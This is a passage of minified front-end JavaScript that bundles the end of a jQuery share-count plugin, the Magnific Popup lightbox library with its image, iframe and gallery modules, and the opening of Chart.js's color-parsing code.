1e6<=t?t=(t/1e6).toFixed(2)+"M":1e3<=t&&(t=(t/1e3).toFixed(1)+"k"),t},o.prototype.openPopup=function(t){this.platforms[t].popup(this.options),!0===this.options.enableTracking&&(infos=this.platforms[t].trackingAction,_gaq.push(["_trackSocial",infos.site,infos.action]))},o.prototype.simulateClick=function(){var t=r(this.element).html();r(this.element).html(t.replace(this.options.total,this.options.total+1))},o.prototype.update=function(t,e){""!==t&&(this.options.url=t),""!==e&&(this.options.text=e)},r.fn[a]=function(e){var n=arguments;return void 0===e||"object"==typeof e?this.each(function(){r(this).data("plugin_"+a)||r(this).data("plugin_"+a,new o(this,e))}):"string"==typeof e&&"_"!==e[0]&&"init"!==e?this.each(function(){var t=r(this).data("plugin_"+a);t instanceof o&&"function"==typeof t[e]&&t[e].apply(t,Array.prototype.slice.call(n,1))}):void 0}}(window.jQuery||window.Zepto,window,document),function(c){var d,i,n,h,o,f,e,l="Close",u="BeforeClose",p="MarkupParse",g="Open",m=".mfp",v="mfp-ready",a="mfp-removing",r="mfp-prevent-close",t=function(){},s=!!window.jQuery,b=c(window),y=function(t,e){d.ev.on("mfp"+t+m,e)},x=function(t,e,n,i){var o=document.createElement("div");return o.className="mfp-"+t,n&&(o.innerHTML=n),i?e&&e.appendChild(o):(o=c(o),e&&o.appendTo(e)),o},w=function(t,e){d.ev.triggerHandler("mfp"+t,e),d.st.callbacks&&(t=t.charAt(0).toLowerCase()+t.slice(1),d.st.callbacks[t]&&d.st.callbacks[t].apply(d,c.isArray(e)?e:[e]))},k=function(t){return t===e&&d.currTemplate.closeBtn||(d.currTemplate.closeBtn=c(d.st.closeMarkup.replace("%title%",d.st.tClose)),e=t),d.currTemplate.closeBtn},S=function(){c.magnificPopup.instance||((d=new t).init(),c.magnificPopup.instance=d)};t.prototype={constructor:t,init:function(){var t=navigator.appVersion;d.isIE7=-1!==t.indexOf("MSIE 7."),d.isIE8=-1!==t.indexOf("MSIE 8."),d.isLowIE=d.isIE7||d.isIE8,d.isAndroid=/android/gi.test(t),d.isIOS=/iphone|ipad|ipod/gi.test(t),d.supportsTransition=function(){var t=document.createElement("p").style,e=["ms","O","Moz","Webkit"];if(void 0!==t.transition)return!0;for(;e.length;)if(e.pop()+"Transition"in t)return!0;return!1}(),d.probablyMobile=d.isAndroid||d.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),n=c(document.body),h=c(document),d.popupsCache={}},open:function(t){var e;if(!1===t.isObj){d.items=t.items.toArray(),d.index=0;var n,i=t.items;for(e=0;i.length>e;e++)if((n=i[e]).parsed&&(n=n.el[0]),n===t.el[0]){d.index=e;break}}else d.items=c.isArray(t.items)?t.items:[t.items],d.index=t.index||0;if(!d.isOpen){d.types=[],f="",d.ev=t.mainEl&&t.mainEl.length?t.mainEl.eq(0):h,t.key?(d.popupsCache[t.key]||(d.popupsCache[t.key]={}),d.currTemplate=d.popupsCache[t.key]):d.currTemplate={},d.st=c.extend(!0,{},c.magnificPopup.defaults,t),d.fixedContentPos="auto"===d.st.fixedContentPos?!d.probablyMobile:d.st.fixedContentPos,d.st.modal&&(d.st.closeOnContentClick=!1,d.st.closeOnBgClick=!1,d.st.showCloseBtn=!1,d.st.enableEscapeKey=!1),d.bgOverlay||(d.bgOverlay=x("bg").on("click"+m,function(){d.close()}),d.wrap=x("wrap").attr("tabindex",-1).on("click"+m,function(t){d._checkIfClose(t.target)&&d.close()}),d.container=x("container",d.wrap)),d.contentContainer=x("content"),d.st.preloader&&(d.preloader=x("preloader",d.container,d.st.tLoading));var o=c.magnificPopup.modules;for(e=0;o.length>e;e++){var a=o[e];a=a.charAt(0).toUpperCase()+a.slice(1),d["init"+a].call(d)}w("BeforeOpen"),d.st.showCloseBtn&&(d.st.closeBtnInside?(y(p,function(t,e,n,i){n.close_replaceWith=k(i.type)}),f+=" mfp-close-btn-in"):d.wrap.append(k())),d.st.alignTop&&(f+=" mfp-align-top"),d.fixedContentPos?d.wrap.css({overflow:d.st.overflowY,overflowX:"hidden",overflowY:d.st.overflowY}):d.wrap.css({top:b.scrollTop(),position:"absolute"}),(!1===d.st.fixedBgPos||"auto"===d.st.fixedBgPos&&!d.fixedContentPos)&&d.bgOverlay.css({height:h.height(),position:"absolute"}),d.st.enableEscapeKey&&h.on("keyup"+m,function(t){27===t.keyCode&&d.close()}),b.on("resize"+m,function(){d.updateSize()}),d.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&d.wrap.addClass(f);var r=d.wH=b.height(),s={};if(d.fixedContentPos&&d._hasScrollBar(r)){var l=d._getScrollbarSize();l&&(s.marginRight=l)}d.fixedContentPos&&(d.isIE7?c("body, html").css("overflow","hidden"):s.overflow="hidden");var u=d.st.mainClass;return d.isIE7&&(u+=" mfp-ie7"),u&&d._addClassToMFP(u),d.updateItemHTML(),w("BuildControls"),c("html").css(s),d.bgOverlay.add(d.wrap).prependTo(document.body),d._lastFocusedEl=document.activeElement,setTimeout(function(){d.content?(d._addClassToMFP(v),d._setFocus()):d.bgOverlay.addClass(v),h.on("focusin"+m,d._onFocusIn)},16),d.isOpen=!0,d.updateSize(r),w(g),t}d.updateItemHTML()},close:function(){d.isOpen&&(w(u),d.isOpen=!1,d.st.removalDelay&&!d.isLowIE&&d.supportsTransition?(d._addClassToMFP(a),setTimeout(function(){d._close()},d.st.removalDelay)):d._close())},_close:function(){w(l);var t=a+" "+v+" ";if(d.bgOverlay.detach(),d.wrap.detach(),d.container.empty(),d.st.mainClass&&(t+=d.st.mainClass+" "),d._removeClassFromMFP(t),d.fixedContentPos){var e={marginRight:""};d.isIE7?c("body, html").css("overflow",""):e.overflow="",c("html").css(e)}h.off("keyup.mfp focusin"+m),d.ev.off(m),d.wrap.attr("class","mfp-wrap").removeAttr("style"),d.bgOverlay.attr("class","mfp-bg"),d.container.attr("class","mfp-container"),!d.st.showCloseBtn||d.st.closeBtnInside&&!0!==d.currTemplate[d.currItem.type]||d.currTemplate.closeBtn&&d.currTemplate.closeBtn.detach(),d._lastFocusedEl&&c(d._lastFocusedEl).focus(),d.currItem=null,d.content=null,d.currTemplate=null,d.prevHeight=0,w("AfterClose")},updateSize:function(t){if(d.isIOS){var e=document.documentElement.clientWidth/window.innerWidth,n=window.innerHeight*e;d.wrap.css("height",n),d.wH=n}else d.wH=t||b.height();d.fixedContentPos||d.wrap.css("height",d.wH),w("Resize")},updateItemHTML:function(){var t=d.items[d.index];d.contentContainer.detach(),d.content&&d.content.detach(),t.parsed||(t=d.parseEl(d.index));var e=t.type;if(w("BeforeChange",[d.currItem?d.currItem.type:"",e]),d.currItem=t,!d.currTemplate[e]){var n=!!d.st[e]&&d.st[e].markup;w("FirstMarkupParse",n),d.currTemplate[e]=!n||c(n)}o&&o!==t.type&&d.container.removeClass("mfp-"+o+"-holder");var i=d["get"+e.charAt(0).toUpperCase()+e.slice(1)](t,d.currTemplate[e]);d.appendContent(i,e),t.preloaded=!0,w("Change",t),o=t.type,d.container.prepend(d.contentContainer),w("AfterChange")},appendContent:function(t,e){(d.content=t)?d.st.showCloseBtn&&d.st.closeBtnInside&&!0===d.currTemplate[e]?d.content.find(".mfp-close").length||d.content.append(k()):d.content=t:d.content="",w("BeforeAppend"),d.container.addClass("mfp-"+e+"-holder"),d.contentContainer.append(d.content)},parseEl:function(t){var e=d.items[t],n=e.type;if((e=e.tagName?{el:c(e)}:{data:e,src:e.src}).el){for(var i=d.types,o=0;i.length>o;o++)if(e.el.hasClass("mfp-"+i[o])){n=i[o];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=n||d.st.type||"inline",e.index=t,e.parsed=!0,d.items[t]=e,w("ElementParse",e),d.items[t]},addGroup:function(e,n){var t=function(t){t.mfpEl=this,d._openClick(t,e,n)};n||(n={});var i="click.magnificPopup";n.mainEl=e,n.items?(n.isObj=!0,e.off(i).on(i,t)):(n.isObj=!1,n.delegate?e.off(i).on(i,n.delegate,t):(n.items=e).off(i).on(i,t))},_openClick:function(t,e,n){if((void 0!==n.midClick?n.midClick:c.magnificPopup.defaults.midClick)||2!==t.which&&!t.ctrlKey&&!t.metaKey){var i=void 0!==n.disableOn?n.disableOn:c.magnificPopup.defaults.disableOn;if(i)if(c.isFunction(i)){if(!i.call(d))return!0}else if(i>b.width())return!0;t.type&&(t.preventDefault(),d.isOpen&&t.stopPropagation()),n.el=c(t.mfpEl),n.delegate&&(n.items=e.find(n.delegate)),d.open(n)}},updateStatus:function(t,e){if(d.preloader){i!==t&&d.container.removeClass("mfp-s-"+i),e||"loading"!==t||(e=d.st.tLoading);var n={status:t,text:e};w("UpdateStatus",n),t=n.status,e=n.text,d.preloader.html(e),d.preloader.find("a").on("click",function(t){t.stopImmediatePropagation()}),d.container.addClass("mfp-s-"+t),i=t}},_checkIfClose:function(t){if(!c(t).hasClass(r)){var e=d.st.closeOnContentClick,n=d.st.closeOnBgClick;if(e&&n)return!0;if(!d.content||c(t).hasClass("mfp-close")||d.preloader&&t===d.preloader[0])return!0;if(t===d.content[0]||c.contains(d.content[0],t)){if(e)return!0}else if(n&&c.contains(document,t))return!0;return!1}},_addClassToMFP:function(t){d.bgOverlay.addClass(t),d.wrap.addClass(t)},_removeClassFromMFP:function(t){this.bgOverlay.removeClass(t),d.wrap.removeClass(t)},_hasScrollBar:function(t){return(d.isIE7?h.height():document.body.scrollHeight)>(t||b.height())},_setFocus:function(){(d.st.focus?d.content.find(d.st.focus).eq(0):d.wrap).focus()},_onFocusIn:function(t){return t.target===d.wrap[0]||c.contains(d.wrap[0],t.target)?void 0:(d._setFocus(),!1)},_parseMarkup:function(o,t,e){var a;e.data&&(t=c.extend(e.data,t)),w(p,[o,t,e]),c.each(t,function(t,e){if(void 0===e||!1===e)return!0;if(1<(a=t.split("_")).length){var n=o.find(m+"-"+a[0]);if(0<n.length){var i=a[1];"replaceWith"===i?n[0]!==e[0]&&n.replaceWith(e):"img"===i?n.is("img")?n.attr("src",e):n.replaceWith('<img src="'+e+'" class="'+n.attr("class")+'" />'):n.attr(a[1],e)}}else o.find(m+"-"+t).html(e)})},_getScrollbarSize:function(){if(void 0===d.scrollbarSize){var t=document.createElement("div");t.id="mfp-sbm",t.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),d.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)}return d.scrollbarSize}},c.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(t,e){return S(),(t=t?c.extend(!0,{},t):{}).isObj=!0,t.index=e||0,this.instance.open(t)},close:function(){return c.magnificPopup.instance&&c.magnificPopup.instance.close()},registerModule:function(t,e){e.options&&(c.magnificPopup.defaults[t]=e.options),c.extend(this.proto,e.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},c.fn.magnificPopup=function(t){S();var e=c(this);if("string"==typeof t)if("open"===t){var n,i=s?e.data("magnificPopup"):e[0].magnificPopup,o=parseInt(arguments[1],10)||0;i.items?n=i.items[o]:(n=e,i.delegate&&(n=n.find(i.delegate)),n=n.eq(o)),d._openClick({mfpEl:n},e,i)}else d.isOpen&&d[t].apply(d,Array.prototype.slice.call(arguments,1));else t=c.extend(!0,{},t),s?e.data("magnificPopup",t):e[0].magnificPopup=t,d.addGroup(e,t);return e};var C,I,M,T="inline",P=function(){M&&(I.after(M.addClass(C)).detach(),M=null)};c.magnificPopup.registerModule(T,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){d.types.push(T),y(l+"."+T,function(){P()})},getInline:function(t,e){if(P(),t.src){var n=d.st.inline,i=c(t.src);if(i.length){var o=i[0].parentNode;o&&o.tagName&&(I||(C=n.hiddenClass,I=x(C),C="mfp-"+C),M=i.after(I).detach().removeClass(C)),d.updateStatus("ready")}else d.updateStatus("error",n.tNotFound),i=c("<div>");return t.inlineElement=i}return d.updateStatus("ready"),d._parseMarkup(e,{},t),e}}});var A,_="ajax",D=function(){A&&n.removeClass(A)},F=function(){D(),d.req&&d.req.abort()};c.magnificPopup.registerModule(_,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){d.types.push(_),A=d.st.ajax.cursor,y(l+"."+_,F),y("BeforeChange."+_,F)},getAjax:function(o){A&&n.addClass(A),d.updateStatus("loading");var t=c.extend({url:o.src,success:function(t,e,n){var i={data:t,xhr:n};w("ParseAjax",i),d.appendContent(c(i.data),_),o.finished=!0,D(),d._setFocus(),setTimeout(function(){d.wrap.addClass(v)},16),d.updateStatus("ready"),w("AjaxContentAdded")},error:function(){D(),o.finished=o.loadError=!0,d.updateStatus("error",d.st.ajax.tError.replace("%url%",o.src))}},d.st.ajax.settings);return d.req=c.ajax(t),""}}});var O;c.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var t=d.st.image,e=".image";d.types.push("image"),y(g+e,function(){"image"===d.currItem.type&&t.cursor&&n.addClass(t.cursor)}),y(l+e,function(){t.cursor&&n.removeClass(t.cursor),b.off("resize"+m)}),y("Resize"+e,d.resizeImage),d.isLowIE&&y("AfterChange",d.resizeImage)},resizeImage:function(){var t=d.currItem;if(t&&t.img&&d.st.image.verticalFit){var e=0;d.isLowIE&&(e=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",d.wH-e)}},_onImageHasSize:function(t){t.img&&(t.hasSize=!0,O&&clearInterval(O),t.isCheckingImgSize=!1,w("ImageHasSize",t),t.imgHidden&&(d.content&&d.content.removeClass("mfp-loading"),t.imgHidden=!1))},findImageSize:function(e){var n=0,i=e.img[0],o=function(t){O&&clearInterval(O),O=setInterval(function(){return 0<i.naturalWidth?void d._onImageHasSize(e):(200<n&&clearInterval(O),void(3===++n?o(10):40===n?o(50):100===n&&o(500)))},t)};o(1)},getImage:function(t,e){var n=0,i=function(){t&&(t.img[0].complete?(t.img.off(".mfploader"),t===d.currItem&&(d._onImageHasSize(t),d.updateStatus("ready")),t.hasSize=!0,t.loaded=!0,w("ImageLoadComplete")):++n<200?setTimeout(i,100):o())},o=function(){t&&(t.img.off(".mfploader"),t===d.currItem&&(d._onImageHasSize(t),d.updateStatus("error",a.tError.replace("%url%",t.src))),t.hasSize=!0,t.loaded=!0,t.loadError=!0)},a=d.st.image,r=e.find(".mfp-img");if(r.length){var s=document.createElement("img");s.className="mfp-img",t.img=c(s).on("load.mfploader",i).on("error.mfploader",o),s.src=t.src,r.is("img")&&(t.img=t.img.clone()),0<t.img[0].naturalWidth&&(t.hasSize=!0)}return d._parseMarkup(e,{title:function(t){if(t.data&&void 0!==t.data.title)return t.data.title;var e=d.st.image.titleSrc;if(e){if(c.isFunction(e))return e.call(d,t);if(t.el)return t.el.attr(e)||""}return""}(t),img_replaceWith:t.img},t),d.resizeImage(),t.hasSize?(O&&clearInterval(O),t.loadError?(e.addClass("mfp-loading"),d.updateStatus("error",a.tError.replace("%url%",t.src))):(e.removeClass("mfp-loading"),d.updateStatus("ready"))):(d.updateStatus("loading"),t.loading=!0,t.hasSize||(t.imgHidden=!0,e.addClass("mfp-loading"),d.findImageSize(t))),e}}});var B;c.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(t){return t.is("img")?t:t.find("img")}},proto:{initZoom:function(){var t,a=d.st.zoom,e=".zoom";if(a.enabled&&d.supportsTransition){var n,i,o=a.duration,r=function(t){var e=t.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),n="all "+a.duration/1e3+"s "+a.easing,i={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return i["-webkit-"+o]=i["-moz-"+o]=i["-o-"+o]=i[o]=n,e.css(i),e},s=function(){d.content.css("visibility","visible")};y("BuildControls"+e,function(){if(d._allowZoom()){if(clearTimeout(n),d.content.css("visibility","hidden"),!(t=d._getItemToZoom()))return void s();(i=r(t)).css(d._getOffset()),d.wrap.append(i),n=setTimeout(function(){i.css(d._getOffset(!0)),n=setTimeout(function(){s(),setTimeout(function(){i.remove(),t=i=null,w("ZoomAnimationEnded")},16)},o)},16)}}),y(u+e,function(){if(d._allowZoom()){if(clearTimeout(n),d.st.removalDelay=o,!t){if(!(t=d._getItemToZoom()))return;i=r(t)}i.css(d._getOffset(!0)),d.wrap.append(i),d.content.css("visibility","hidden"),setTimeout(function(){i.css(d._getOffset())},16)}}),y(l+e,function(){d._allowZoom()&&(s(),i&&i.remove(),t=null)})}},_allowZoom:function(){return"image"===d.currItem.type},_getItemToZoom:function(){return!!d.currItem.hasSize&&d.currItem.img},_getOffset:function(t){var e,n=(e=t?d.currItem.img:d.st.zoom.opener(d.currItem.el||d.currItem)).offset(),i=parseInt(e.css("padding-top"),10),o=parseInt(e.css("padding-bottom"),10);n.top-=c(window).scrollTop()-i;var a={width:e.width(),height:(s?e.innerHeight():e[0].offsetHeight)-o-i};return void 0===B&&(B=void 0!==document.createElement("p").style.MozTransform),B?a["-moz-transform"]=a.transform="translate("+n.left+"px,"+n.top+"px)":(a.left=n.left,a.top=n.top),a}}});var R="iframe",L=function(t){if(d.currTemplate[R]){var e=d.currTemplate[R].find("iframe");e.length&&(t||(e[0].src="//about:blank"),d.isIE8&&e.css("display",t?"block":"none"))}};c.magnificPopup.registerModule(R,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){d.types.push(R),y("BeforeChange",function(t,e,n){e!==n&&(e===R?L():n===R&&L(!0))}),y(l+"."+R,function(){L()})},getIframe:function(t,e){var n=t.src,i=d.st.iframe;c.each(i.patterns,function(){return-1<n.indexOf(this.index)?(this.id&&(n="string"==typeof this.id?n.substr(n.lastIndexOf(this.id)+this.id.length,n.length):this.id.call(this,n)),n=this.src.replace("%id%",n),!1):void 0});var o={};return i.srcAction&&(o[i.srcAction]=n),d._parseMarkup(e,o,t),d.updateStatus("ready"),e}}});var W=function(t){var e=d.items.length;return e-1<t?t-e:t<0?e+t:t},z=function(t,e,n){return t.replace(/%curr%/gi,e+1).replace(/%total%/gi,n)};c.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var a=d.st.gallery,t=".mfp-gallery",o=Boolean(c.fn.mfpFastClick);return d.direction=!0,!(!a||!a.enabled)&&(f+=" mfp-gallery",y(g+t,function(){a.navigateByImgClick&&d.wrap.on("click"+t,".mfp-img",function(){return 1<d.items.length?(d.next(),!1):void 0}),h.on("keydown"+t,function(t){37===t.keyCode?d.prev():39===t.keyCode&&d.next()})}),y("UpdateStatus"+t,function(t,e){e.text&&(e.text=z(e.text,d.currItem.index,d.items.length))}),y(p+t,function(t,e,n,i){var o=d.items.length;n.counter=1<o?z(a.tCounter,i.index,o):""}),y("BuildControls"+t,function(){if(1<d.items.length&&a.arrows&&!d.arrowLeft){var t=a.arrowMarkup,e=d.arrowLeft=c(t.replace(/%title%/gi,a.tPrev).replace(/%dir%/gi,"left")).addClass(r),n=d.arrowRight=c(t.replace(/%title%/gi,a.tNext).replace(/%dir%/gi,"right")).addClass(r),i=o?"mfpFastClick":"click";e[i](function(){d.prev()}),n[i](function(){d.next()}),d.isIE7&&(x("b",e[0],!1,!0),x("a",e[0],!1,!0),x("b",n[0],!1,!0),x("a",n[0],!1,!0)),d.container.append(e.add(n))}}),y("Change"+t,function(){d._preloadTimeout&&clearTimeout(d._preloadTimeout),d._preloadTimeout=setTimeout(function(){d.preloadNearbyImages(),d._preloadTimeout=null},16)}),void y(l+t,function(){h.off(t),d.wrap.off("click"+t),d.arrowLeft&&o&&d.arrowLeft.add(d.arrowRight).destroyMfpFastClick(),d.arrowRight=d.arrowLeft=null}))},next:function(){d.direction=!0,d.index=W(d.index+1),d.updateItemHTML()},prev:function(){d.direction=!1,d.index=W(d.index-1),d.updateItemHTML()},goTo:function(t){d.direction=t>=d.index,d.index=t,d.updateItemHTML()},preloadNearbyImages:function(){var t,e=d.st.gallery.preload,n=Math.min(e[0],d.items.length),i=Math.min(e[1],d.items.length);for(t=1;(d.direction?i:n)>=t;t++)d._preloadItem(d.index+t);for(t=1;(d.direction?n:i)>=t;t++)d._preloadItem(d.index-t)},_preloadItem:function(t){if(t=W(t),!d.items[t].preloaded){var e=d.items[t];e.parsed||(e=d.parseEl(t)),w("LazyLoad",e),"image"===e.type&&(e.img=c('<img class="mfp-img" />').on("load.mfploader",function(){e.hasSize=!0}).on("error.mfploader",function(){e.hasSize=!0,e.loadError=!0,w("LazyLoadError",e)}).attr("src",e.src)),e.preloaded=!0}}}});var E,V,N,j="retina";c.magnificPopup.registerModule(j,{options:{replaceSrc:function(t){return t.src.replace(/\.\w+$/,function(t){return"@2x"+t})},ratio:1},proto:{initRetina:function(){if(1<window.devicePixelRatio){var n=d.st.retina,i=n.ratio;1<(i=isNaN(i)?i():i)&&(y("ImageHasSize."+j,function(t,e){e.img.css({"max-width":e.img[0].naturalWidth/i,width:"100%"})}),y("ElementParse."+j,function(t,e){e.src=n.replaceSrc(e,i)}))}}}}),E="ontouchstart"in window,V=function(){b.off("touchmove"+N+" touchend"+N)},N=".mfpFastClick",c.fn.mfpFastClick=function(l){return c(this).each(function(){var e,n,i,o,a,r,s,t=c(this);E&&t.on("touchstart"+N,function(t){a=!1,s=1,r=t.originalEvent?t.originalEvent.touches[0]:t.touches[0],i=r.clientX,o=r.clientY,b.on("touchmove"+N,function(t){r=t.originalEvent?t.originalEvent.touches:t.touches,s=r.length,r=r[0],(10<Math.abs(r.clientX-i)||10<Math.abs(r.clientY-o))&&(a=!0,V())}).on("touchend"+N,function(t){V(),a||1<s||(e=!0,t.preventDefault(),clearTimeout(n),n=setTimeout(function(){e=!1},1e3),l())})}),t.on("click"+N,function(){e||l()})})},c.fn.destroyMfpFastClick=function(){c(this).off("touchstart"+N+" click"+N),E&&b.off("touchmove"+N+" touchend"+N)},S()}(window.jQuery||window.Zepto),function(t){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).Chart=t()}}(function(){return function a(r,s,l){function u(n,t){if(!s[n]){if(!r[n]){var e="function"==typeof require&&require;if(!t&&e)return e(n,!0);if(c)return c(n,!0);var i=new Error("Cannot find module '"+n+"'");throw i.code="MODULE_NOT_FOUND",i}var o=s[n]={exports:{}};r[n][0].call(o.exports,function(t){var e=r[n][1][t];return u(e||t)},o,o.exports,a,r,s,l)}return s[n].exports}for(var c="function"==typeof require&&require,t=0;t<l.length;t++)u(l[t]);return u}({1:[function(t,e,n){},{}],2:[function(t,e,n){function i(t){if(t){var e=[0,0,0],n=1,i=t.match(/^#([a-fA-F0-9]{3})$/);if(i){i=i[1];for(var o=0;o<e.length;o++)e[o]=parseInt(i[o]+i[o],16)}else if(i=t.match(/^#([a-fA-F0-9]{6})$/)){i=i[1];for(o=0;o<e.length;o++)e[o]=parseInt(i.slice(2*o,2*o+2),16)}else if(i=t.match(/^rgba?\(\s*([+-]?\d+)\s*,\s*([+-]?\d+)\s*,\s*([+-]?\d+)\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/)){for(o=0;o<e.length;o++)e[o]=parseInt(i[o+1]);n=parseFloat(i[4])}else if(i=t.match(/^rgba?\(\s*([+-]?[\d\.]+)\%\s*,\s*([+-]?[\d\.]+)\%\s*,\s*([+-]?[\d\.]+)\%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/)){for(o=0;o<e.length;o++)e[o]=Math.round(2.55*parseFloat(i[o+1]));n=parseFloat(i[4])}else if(i=t.match(/(\w+)/)){if("transparent"==i[1])return[0,0,0,0];if(!(e=d[i[1]]))return}for(o=0;o<e.length;o++)e[o]=u(e[o],0,255);return n=n||0==n?u(n,0,1):1,e[3]=n,e}}function o(t){if(t){var e=t.match(/^hsla?\(\s*([+-]?\d+)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)/);if(e){var n=parseFloat(e[4]);return[u(parseInt(e[1]),0,360),u(parseFloat(e[2]),0,100),u(parseFloat(e[3]),0,100),u(isNaN(n)?1:n,0,1)]}}}function a(t){if(t){var e=t.match(/^hwb\(\s*([+-]?\d+)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)/);if(e){var n=parseFloat(e[4]);return[u(parseInt(e[1]),0,360),u(parseFloat(e[2]),0,100),u(parseFloat(e[3]),0,100),u(isNaN(n)?1:n,0,1)]}}}function r(t,e){return void 0===e&&(e=void 0!==t[3]?t[3]:1),"rgba("+t[0]+", "+t[1]+", "+t[2]+", "+e+")"}function s(t,e){return"rgba("+Math.round(t[0]/255*100)+"%, "+Math.round(t[1]/255*100)+"%, "+Math.round(t[2]/255*100)+"%, "+(e||t[3]||1)+")"}function l(t,e){return void 0===e&&(e=void 0!==t[3]?t[3]:1),"hsla("+t[0]+", "+t[1]+"%, "+t[2]+"%, "+e+")"}function u(t,e,n){return Math.min(Math.max(e,t),n)}function c(t){var e=t.toString(16).toUpperCase();return e.length<2?"0"+e:e}var d=t(6);e.exports={getRgba:i,getHsla:o,getRgb:function(t){var e=i(t);return e&&e.slice(0,3)},getHsl:function(t){var e=o(t);return e&&e.slice(0,3)},getHwb:a,getAlpha:function(t){var e=i(t);return e?e[3]:(e=o(t))?e[3]:(e=a(t))?e[3]:void 0},hexString:function(t){return"#"+c(t[0])+c(t[1])+c(t[2])},rgbString:function(t,e){return e<1||t[3]&&t[3]<1?r(t,e):"rgb("+t[0]+", "+t[1]+", "+t[2]+")"},rgbaString:r,percentString:function(t,e){return e<1||t[3]&&t[3]<1?s(t,e):"rgb("+Math.round(t[0]/255*100)+"%, "+Math.round(t[1]/255*100)+"%, "+Math.round(t[2]/255*100)+"%)"},percentaString:s,hslString:function(t,e){return e<1||t[3]&&t[3]<1?l(t,e):"hsl("+t[0]+", "+t[1]+"%, "+t[2]+"%)"},hslaString:l,hwbString:function(t,e){return void 0===e&&(e=void 0!==t[3]?t[3]:1),"hwb("+t[0]+", "+t[1]+"%, "+t[2]+"%"+(void 0!==e&&1!==e?", "+e:"")+")"},keyword:function(t){return h[t.slice(0,3)]}};var h={};for(var f in d)h[d[f]]=f},{6:6}],3:[function(t,e,n){var c=t(5),i=t(2),r=function(t){if(t instanceof r)return t;if(!(this instanceof r))return new r(t);var e;if(this.values={rgb:[0,0,0],hsl:[0,0,0],hsv:[0,0,0],hwb:[0,0,0],cmyk:[0,0,0,0],alpha:1},"string"==typeof t)if(e=i.getRgba(t))this.setValues("rgb",e);else if(e=i.getHsla(t))this.setValues("hsl",e);else{if(!(e=i.getHwb(t)))throw new Error('Unable to parse color from string "'+t+'"');this.setValues("hwb",e)}else if("object"==typeof t)if(void 0!==(e=t).r||void 0!==e.red)this.setValues("rgb",e);else if(void 0!==e.l||void 0!==e.lightness)this.setValues("hsl",e);else if(void 0!==e.v||void 0!==e.value)this.setValues("hsv",e);else if(void 0!==e.w||void 0!==e.whiteness)this.setValues("hwb",e);else{if(void 0===e.c&&void 0===e.cyan)throw new Error("Unable to parse color from object "+JSON.stringify(t));this.setValues("cmyk",e)}};r.prototype={rgb:function(){return this.setSpace("rgb",arguments)},hsl:function(){return this.setSpace("hsl",arguments)},hsv:function(){return this.setSpace("hsv",arguments)},hwb:function(){return this.setSpace("hwb",arguments)},cmyk:function(){return this.setSpace("cmyk",arguments)},rgbArray:function(){return this.values.rgb},hslArray:function(){return this.values.hsl},hsvArray:function(){return this.values.hsv},hwbArray:function(){var t=this.values;return 1!==t.alpha?t.hwb.concat([t.alpha]):t.hwb},cmykArray:function(){return this.values.cmyk},rgbaArray:function(){var t=this.values;return t.rgb.concat([t.alpha])},hslaArray:function(){var t=this.values;return t.hsl.concat([t.alpha])},alpha:function(t){return void 0===t?this.values.alpha:(this.setValues("alpha",t),this)},red:function(t){return this.setChannel("rgb",0,t)},green:function(t){return this.setChannel("rgb",1,t)},blue:function(t){return this.setChannel("rgb",2,t)},hue:function(t){return t&&(t=(t%=360)<0?360+t:t),this.setChannel("hsl",0,t)},saturation:function(t){return 